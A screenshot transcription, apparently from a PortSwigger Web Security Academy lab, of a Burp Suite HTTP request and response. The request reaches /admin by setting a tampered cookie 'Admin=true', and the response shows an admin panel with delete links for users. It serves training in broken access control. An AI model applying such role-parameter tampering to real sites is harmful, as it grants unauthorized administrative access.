 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0ab100d704de557f81467aa9004a0067.web-security-acade
my.net
3 Cookie: session=SyihOQuyjDXEzDp9A9NyMRHlNoLhOZWy;
Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
We
Aca
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete